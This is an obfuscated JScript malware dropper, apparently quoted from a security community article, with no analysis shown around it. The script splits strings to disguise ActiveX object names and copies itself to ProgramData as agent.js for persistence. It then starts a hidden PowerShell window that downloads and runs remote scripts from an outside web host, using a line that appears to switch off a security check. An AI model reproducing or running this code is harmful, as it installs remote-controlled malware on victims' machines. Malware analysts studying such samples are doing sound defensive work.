 var f1="Scr",f2="ing.Fi",f3="stemOb"
var fso = new ActiveXObject(f1+"ipt"+f2+"leSy"+f3+"ject");
var w1="WSc",w2="riPt",w4="eLl"
var wsh=w1+w2+".sH"+w4
var bbj=new ActiveXObject(wsh)
var fldr=GetObject("winmgmts:root\\cimv2:Win32_Processor='cpu0'").AddressWidth==64?"SysWOW64":"System32"
var rd=bbj.ExpandEnvironmentStrings("%SYSTEMROOT%")+"\\"+fldr+"\\WindowsPowerShell\\v1.0\\powershell.exe"
if (WScript.ScriptName != "agent.js") {
    var fs5="yFi"
    fso["Cop"+fs5+"le"](WScript.ScriptFullName, bbj.ExpandEnvironmentStrings("%programdata%")+"\\agent.js");
}
var mtx_name="7z3HR5S9S1QH";
var mtx_file = bbj.ExpandEnvironmentStrings("%temp%")+"\\"+mtx_name;
var fs1="leteFi"
var fs2="leExis"
try {
    fso["De"+fs1+"le"](mtx_file);
} catch (e) {}
if (!fso["Fi"+fs2+"ts"](mtx_file))
{
    bbj.Run(rd+" -command \"$env:paths = '" + mtx_name + "'; IEX(IWR -UseBasicParsing 'https://nrgtik.mx/wp-content/uploads/agent1.ps1'); $f.SetValue($null, $true); IEX(IWR
        -UseBasicParsing 'https://nrgtik.mx/wp-content/uploads/agent3.ps1')\"", 0)
}
先知社区